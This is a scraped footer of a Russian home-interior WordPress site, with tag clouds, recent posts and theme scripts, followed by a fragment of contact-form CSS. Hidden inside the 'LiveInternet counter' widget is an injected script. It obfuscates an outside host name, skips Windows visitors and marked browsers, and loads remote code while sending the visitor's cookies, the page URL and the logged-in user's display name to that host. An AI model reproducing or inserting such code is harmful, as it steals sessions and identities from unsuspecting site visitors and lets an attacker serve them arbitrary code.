<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8
body_size: 10401
content:
/* ======================================================================================================================================================
Contact Form defaults
====================================================================================================================================================== */


.avia_ajax_form{
clear:both;
}

.avia_ajax_form fieldset p br{display:none;}
.avia_ajax_form label {display:block; visibility: visible; position: relative; } /*dont delete. ie8 needs this separate*/
.avia_ajax_form label, .modified_width:before{display:block; visibility: visible; position: relative; margin-bottom: 7px; font-weight: 600;}

#ajaxresponse.hidden{
visibility: visible;
position: static;
display:none;
}


#top .avia_ajax_form .text_input, #top .avia_ajax_form .select, #top .avia_ajax_form .text_area{
width:100%;
margin-bottom:0;
display:inline;
min-width:50px;
padding:13px;
border-radius: 2px;
}



#top .avia_ajax_form .select[multiple] option{padding:5px;}




#top .avia_ajax_form input[type="checkbox"] {
float: left;
margin-right: 8px;
top: 2px;
position: relative;
}

.value_verifier_label {
position: absolute;
bottom: 11px;
left: 10px;
font-size: 13px;
line-height: 21px;
}

#top .avia_ajax_form .captcha{padding-left: 65px;}

.avia_ajax_form p{ position: relative; clear:both; float:left; width:100%; margin: 11px 0;}
.avia_ajax_form.av-form-labels-hidden p{margin-top: 8px; margin-bottom: 8px;}
.avia_ajax_form p.hidden{position: absolute; width:0px; left:0; top:0; }
.avia_ajax_form .form_element_half{width:49.5%; float:left; margin-left:1%; clear:none;}
